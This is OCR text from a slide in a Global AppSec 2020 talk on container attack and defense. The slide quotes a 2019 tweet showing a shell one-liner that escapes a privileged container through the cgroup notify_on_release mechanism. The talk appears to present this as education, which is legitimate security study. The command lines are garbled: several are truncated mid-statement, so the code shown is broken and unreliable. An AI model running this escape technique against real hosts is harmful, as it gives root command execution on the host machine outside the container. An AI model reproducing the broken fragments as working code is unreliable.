 Global AppSec | 2020 Virtual Meeting
Felix Wilhelm
@_fel1x
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed
touch /sh
$1 >$t/
>$d/w/
• Enable Notify on release
• RW with --privileged
6:41 AM · Jul 17, 2019 · Twitter Web Client
Emmanuel Law
Rohit Pitke
Containers Attack and Defense